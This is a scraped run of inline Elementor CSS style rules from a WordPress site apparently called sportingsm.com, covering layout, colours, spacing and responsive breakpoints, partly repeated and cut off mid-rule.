.elementor-element.elementor-element-b70eb50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:50px;}.elementor-6 .elementor-element.elementor-element-612f306 .sc_layouts_title{min-height:0px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:150px;}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:60px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:90px;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:20%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:80%;}.elementor-6 .elementor-element.elementor-element-5b98041{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:33%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:67%;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:70%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:30%;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-container{min-height:30px;}.elementor-6 .elementor-element.elementor-element-b70eb50{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682{-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:22px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:35px;}}</style>
<style id="elementor-post-5039">.elementor-5039 .elementor-element.elementor-element-354cad60 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 100%, #f2295b 100%);opacity:0.78;}.elementor-5039 .elementor-element.elementor-element-354cad60{padding:15px 30px 15px 30px;}.elementor-5039 .elementor-element.elementor-element-56ec5616{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button{background-color:#02010100;font-weight:600;fill:#FFFFFF;color:#FFFFFF;}.elementor-5039 .elementor-element.elementor-element-1e29d65e{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button-content-wrapper{flex-direction:row;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-5039 .elementor-element.elementor-element-66e4944f .elementor-button{background-color:#FF000000;font-weight:600;text-shadow:0px 0px 5px #000000;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-66e4944f{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-66e4944f > .elementor-widget-container{background-image:url("https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg");margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 100%, #f2295b 100%);opacity:0.78;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d{padding:15px 30px 15px 30px;}.elementor-5039 .elementor-element.elementor-element-1385903c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button{background-color:#02010100;font-weight:600;fill:#FFFFFF;color:#FFFFFF;}.elementor-5039 .elementor-element.elementor-element-305fd35f{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button-content-wrapper{flex-direction:row;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-5039 .elementor-element.elementor-element-41efce32 .elementor-button{background-color:#FF000000;font-weight:600;text-shadow:0px 0px 5px #000000;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-41efce32{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-41efce32 > .elementor-widget-container{background-color:#FF0000;background-image:url("https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg");margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}@media(max-width:767px){.elementor-5039 .elementor-element.elementor-element-354cad60{padding:15px 10px 15px 10px;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d{padding:15px 10px 15px 10px;}.elementor-5039 .elementor-element.elementor-element-1385903c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}</style>
<style id="elementor-post-622">.elementor-622 .elementor-element.elementor-element-6aa6ecc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-622 .elementor-element.elementor-element-6aa6ecc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-c076185.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-c076185{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-40px -25px -57px -25px;--e-column-margin-right:-25px;--e-column-margin-left:-25px;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-14e6297 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-14e6297{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:end;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:27px;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-622 .elementor-element.elementor-element-1e3c994{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902{text-align:center;}.elementor-622 .elementor-element.elementor-element-5973902 img{width:73%;max-width:69%;border-radius:11px 11px 11px 11px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-b189702{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-4faff48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:33px 33px 33px 33px;}.elementor-622 .elementor-element.elementor-element-4faff48{text-align:start;}.elementor-622 .elementor-element.elementor-element-4faff48 img{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-e5f5caa:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-e5f5caa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-09bdb0e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-6ef23ef{--spacer-size:46px;}.elementor-622 .elementor-element.elementor-element-a46aa0d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-622 .elementor-element.elementor-element-a46aa0d{text-align:center;}.elementor-622 .elementor-element.elementor-element-a46aa0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.1px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon{background-color:#E300FF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon{background-color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon i{color:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon svg{fill:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon{background-color:#696969;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-widget-container{text-align:center;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-622 .elementor-element.elementor-element-eabacc7:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-eabacc7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-48a8168{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-53b07bc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050000;}.elementor-622 .elementor-element.elementor-element-53b07bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-8e2b6db{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-bf206b6 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.4px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-19f2f15{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-8e71f9c{font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-622 .elementor-element.elementor-element-37347fb{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-60a7c57:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-60a7c57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-54b219a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-baba68a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-38e0052{--divider-border-style:solid;--divider-color:#262F3E;--divider-border-width:2px;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider-separator{width:100%;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:15px;}.elementor-622 .elementor-element.elementor-element-f8c13a5:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-f8c13a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 1% 5%;}.elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-d66f069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-16cd234{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c4570af{font-family:"Roboto", Sans-serif;}@media(max-width:1024px){.elementor-622 .elementor-element.elementor-element-8e71f9c{font-size:14px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:37px;}}@media(min-width:768px){.elementor-622 .elementor-element.elementor-element-c076185{width:100%;}}@media(max-width:767px){.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:center;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-size:23px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{width:50%;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-2e6d069{width:50%;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-f083013 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-5da4d00{width:50%;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-17f0a06 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-e5f5caa{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-eabacc7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-19f2f15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-8e71f9c{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-340325f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-622 .elementor-element.elementor-element-60a7c57{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:9px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-16cd234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}}</style>
<style>.elementor-622 .elementor-element.elementor-element-6aa6ecc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-622 .elementor-element.elementor-element-6aa6ecc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-c076185.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-c076185{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-40px -25px -57px -25px;--e-column-margin-right:-25px;--e-column-margin-left:-25px;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-14e6297 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-14e6297{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:end;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:27px;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-622 .elementor-element.elementor-element-1e3c994{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902{text-align:center;}.elementor-622 .elementor-element.elementor-element-5973902 img{width:73%;max-width:69%;border-radius:11px 11px 11px 11px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column.elementor-element[data-element_type="column"] > 